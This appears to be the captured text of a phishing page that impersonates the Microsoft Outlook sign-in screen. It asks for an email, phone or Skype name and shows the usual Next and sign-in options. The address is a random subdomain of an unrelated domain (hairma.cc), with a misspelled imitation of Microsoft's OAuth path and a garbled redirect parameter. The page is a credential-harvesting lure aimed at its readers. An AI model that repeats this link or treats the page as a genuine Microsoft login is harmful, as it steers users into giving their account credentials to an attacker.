 Sign in to Outlook
https://byuaz6jy31.hairma.cc/commom/oauth2/v2.0/authorize?client_id=4765445b-32cb-49b0-83e6-1d93765276ca&direct_url=https%3A%2f3b%xa%g-op
All Bookmarks
Outlook
Microsoft
Sign in
to continue to Outlook
Email, phone, or Skype
No account? Create one!
Next
Sign-in options